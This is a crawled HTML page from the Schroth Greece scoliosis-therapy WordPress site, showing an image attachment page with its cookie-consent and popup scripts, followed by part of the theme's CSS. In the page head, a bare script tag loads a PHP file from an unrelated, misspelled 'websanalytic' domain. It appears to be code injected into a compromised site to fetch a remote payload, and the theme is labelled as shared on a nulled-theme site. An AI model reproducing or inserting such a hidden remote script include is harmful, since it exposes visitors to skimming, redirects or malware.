	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '280f56bab7';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://schrothgreece.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="apple-touch-icon" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><link rel="shortcut icon" type="image/png" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script></head>

<body class="attachment attachment-template-default attachmentid-875 attachment-jpeg optima-body lastudio-optima header-v10 footer-v1col body-col-1c page-title-v4 fp-nav-control-type-1 fp-slide-control-type-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead_aside" class="header--aside">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure class="logo--normal"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                            <figure class="logo--transparency"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                                <div class="header-right">
                                                                                                    <div class="header-toggle-search">
                        <a href="#"><i class="optima-icon-zoom"></i></a>
                    </div>
                                                        </div>
                                    <nav class="header-aside-nav menu--vertical menu--vertical-left clearfix">
                        <div class="nav-inner" data-container="#masthead_aside">
                            <ul id="menu-aside-menu" class="main-menu mega-menu isVerticalMenu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-2939"><a href="https://schrothgreece.gr/"><span class="mm-text">Αρχική</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3290"><a href="https://schrothgreece.gr/edu4physio/"><span class="mm-text">ΕΚΠΑΙΔΕΥΣΗ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2941"><a href="https://schrothgreece.gr/elements/about_us/"><span class="mm-text">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1930"><a href="https://schrothgreece.gr/schrothmethod/"><span class="mm-text">ΘΕΡΑΠΕΙΑ SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2942"><a href="https://schrothgreece.gr/pages/schrothcamp/"><span class="mm-text">SCHROTH CAMP</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2955"><a href="https://schrothgreece.gr/certisstschrothgr/"><span class="mm-text">ΠΙΣΤΟΠΟΙΗΜΕΝΟΙ ΘΕΡΑΠΕΥΤΕΣ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2940"><a href="https://schrothgreece.gr/blog/"><span class="mm-text">ΒLOG – NEA</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2943"><a href="https://schrothgreece.gr/pages/contact-us-02/"><span class="mm-text">Επικοινωνία</span></a></li>
</ul>                        </div>
                    </nav>
                                        <div class="header-widget-bottom">
                        <div id="text-3" class="text-center widget widget_text"><h4 class="widget-title"><span>Schroth Greece</span></h4>			<div class="textwidget"><div class="la-contact-info">Κοραή 60Γ,  Μοσχάτο, 18345</div>
<div class="la-contact-item la-contact-phone">	
2160041806</div>
<div class="la-contact-item la-contact-email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6c1f0f041e0318040b1e09090f092c0b010d0500420f0301">[email&#160;protected]</a></div>
</div>
</div>
		</div><div id="text-4" class="text-center widget widget_text">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>

<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div></div>
		</div><div id="transposh-2" class="widget widget_transposh"><div class="no_translate transposh_flags" ><a href="/home-07-business/home-07-work-01/?lang=en"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/us.png" title="English" alt="English"/></a><a href="/home-07-business/home-07-work-01/" class="tr_active"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/gr.png" title="Ελληνικά" alt="Ελληνικά"/></a></div><div id="tr_credit"></div></div>                    </div>
                                                </div>
        </div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                <div class="header-right">
                                                                <div class="header-toggle-search">
                            <a href="#"><i class="optima-icon-zoom"></i></a>
                        </div>
                                        <div class="header-toggle-mobilemenu">
                        <a class="btn-mobile-menu-trigger menu-toggle-icon" href="#"><i class="optima-icon-menu"></i></a>
                    </div>
                </div>
                <div class="mobile-menu-wrap">
                    <div id="la_mobile_nav" class="dl-menuwrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h4">home-07-work-01</div></header>                    
		<div class="la-breadcrumbs hidden-xs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/" itemprop="url" class="la-breadcrumb-item-link is-home" rel="home" title="Home"><span itemprop="title">Home</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/home-07-business/" itemprop="url" class="la-breadcrumb-item-link" rel="tag" title="Home 07 &#8211; Business"><span itemprop="title">Home 07 &#8211; Business</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">home-07-work-01</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header --><div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">
                        <div class="not-active-fullpage"><p class="attachment"><a href='https://schrothgreece.gr/wp-content/uploads/2017/02/home-07-work-01.jpg'><img fetchpriority="high" width="258" height="300" src="https://schrothgreece.gr/wp-content/uploads/2017/02/home-07-work-01.jpg" class="attachment-medium size-medium" alt="" decoding="async" /></a></p>
</div>                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-1col">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1"><div id="text-5" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="text-center padding-top-50">
<p><a href="https://schrothgreece.gr/" rel="home">
<img style="height:80px;" src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece"/>
</a>
</p>
<div class="social-media-link style-default padding-top-5"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>
<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div>
</div></div>
		</div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->

    <div class="searchform-fly-overlay">
        <a href="javascript:;" class="btn-close-search"><i class="optima-icon-simple-close"></i></a>
        <div class="searchform-fly">
            <p>Start typing and press Enter to search</p>
            <form method="get" class="search-form" action="https://schrothgreece.gr/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="optima-icon-zoom"></i></button>
</form>
<!-- .search-form -->        </div>
    </div>

<div class="la-overlay-global"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Συνεχίζοντας να χρησιμοποιείτε την ιστοσελίδα, συμφωνείτε με τη χρήση των cookies  σύμφωνα με τους <a href="https://schrothgreece.gr" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Όρους χρήσης</a> .<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ΑΠΟΔΟΧΗ</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Exit Popup -->
    <div id='exitpopup-modal'>
      <div class='underlay'></div>
	  <div class='exitpopup-modal-window' style='width:px !important; height:px !important;'>
          
        <div class='modal-title' style='background-color: !important;'>
          <h3></h3>
        </div>
        <div class='modal-body'>
			        </div>
        <div class='exitpopup-modal-footer'>
          <p></p>
        </div>
		      </div>
    </div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
	  jQuery(document).ready(function($) {
      var exit_popup_value = Cookies.get('viewedExitPopupWP'); // v3.0
      if(!exit_popup_value){ // v3.0
	  var _exitpopup = exitpopup(document.getElementById('exitpopup-modal'), {
        aggressive: true,
        timer: 0,
		sensitivity: 20,
		delay: 0,
        sitewide: true,
		cookieExpire: ,
        callback: function() { console.log('exitpopup fired!'); }
      });

      
      $('body').on('click', function() {
        $('#exitpopup-modal').hide();
      });
		      $('#exitpopup-modal .exitpopup-modal-footer').on('click', function() {
        $('#exitpopup-modal').hide();
      });
      $('#exitpopup-modal .exitpopup-modal-window').on('click', function(e) {
        e.stopPropagation();
      });
      } // v3.0
      });
	</script>
<!-- End Exit Popup -->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/schrothgreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/plugins.js?ver=6.3.4' id='optima-libs-js'></script>
<script type='text/javascript' id='optima-theme-js-extra'>
/* <![CDATA[ */
var optima_configs = {"compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"},"fullpage":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/theme.js?ver=6.3.4' id='optima-theme-js' async ></script> 
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0' id='wpb_composer_front_js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"509700b1583545a594f8ffcc8ccb1c34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.42422986030579 seconds, on 27-05-24 20:00:27 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://schrothgreece.gr/wp-content/themes/optima/style.css?ver=6.3.4
body_size: 59394
content:
@charset "UTF-8";
/*
    Theme Name:     Optima - shared on wplocker.com
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Optima - Multipurpose WordPress Theme
    Version:        1.0.1
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License: 		GNU General Public License
	License URI: 	licence/GPL.txt
    Text Domain:    optima
    Domain Path:    /languages/
*/
/*------------------------------------------------------------------
[Table of contents]
  1. Class WordPress Require
  2. Base Class
  3. CSS General
    3.1 Import lib css .. slick , font-anwesome , easy-zoom ..etc.
  4. Widget
  5. Header
  6. MegaMenu
  7. Main
  8. Footer
  9. Category Post
  10. Search Post
  11. Single Post
  12. Page
  13. Comments
  14. Portfolio
  15. Shortcodes
  16. WooCommerce
    16.1 Category Product
    16.2. Search Product
    16.3. Single Product
    16.4. Cart Page
    16.5. Checkout Page
    16.6. My Account Page
  17. Extra class
  18. Responsive

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
    1. Class WordPress Require
-------------------------------------------------------------------*/
.sticky {
  font-family: inherit;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  margin-top: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-top: 15px;
  margin-left: 15px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  padding: .5rem .5rem .25rem;
  margin-bottom: 1rem;
  max-width: 100%;
  box-sizing: border-box;
}

#content .wp-caption-text {
  text-align: center;
  font-size: 1rem;
  margin: 0;
}

.bypostauthor > .comment_container {
  background-color: transparent;
}

.gallery-caption {
  font-family: inherit;
}

.is_stuck + div {
  pointer-events: none;
}

.blog-main-loop .loop-item.sticky.hentry .item-inner {
  padding: 30px;
  border: 2px solid rgba(82, 109, 249, 0.65);
  margin-bottom: 50px;
  -webkit-box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
}

/*------------------------------------------------------------------
  
 _  _ ___  _    ____ ____ _  _ ____ ____   ____ ____ _  _
 |/\| |--' |___ [__] |___ |-:_ |=== |--< . |___ [__] |\/|	
	
	
	2. Base Class
-------------------------------------------------------------------*/
.search-form .search-button, .portfolios-grid.loop-style-2 .item--info-inner,
.pf-masonry.pf-s-2 .item--info-inner, .la-portfolio-masonry .pf-masonry.pf-s-auto-width .item--info-inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.demo-item .demo-item-inner .btn, .team-member-loop.loop-style-1 .item--social, .la-custom-icon-box .icon-box i, .la-circle-progress .la-circle-wrapper, .catalog-grid-1 .product-category .cat-img span {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.select2-container .select2-choice, .vc_progress_bar .vc_general.vc_single_bar .vc_bar {
  border-radius: 0;
  -webkit-border-radius: 0;
}

.widget_price_filter .ui-slider .ui-slider-handle, .entry-thumbnail.format-link .format-content:before, .author-info .author-avatar img, .author-info .social--sharing a, .la-blockquote.style-1:before, .custom-heading-with-dots .la-headings:before, .team-member-loop.loop-style-4 .member-social a, .team-member-loop.loop-style-5 .member-social a, .team-member-loop.loop-style-10 .member-social a, .testimonial-loop.loop-style-1 .item--image, .testimonial-loop.loop-style-2 .item--image, .testimonial-loop.loop-style-4 .item--image, .testimonial-loop.loop-style-7 .item--image, .testimonial-loop.loop-style-8 .item--image, .testimonial-loop.loop-style-3 .testimonial-item .item--image,
.testimonial-3-nav .item--image, .la-sc-icon-boxes .box-icon-style-circle, .la-pricing-table .wrap-icon .icon-inner, .la-timeline-wrap.style-1 .timeline-block .timeline-dot {
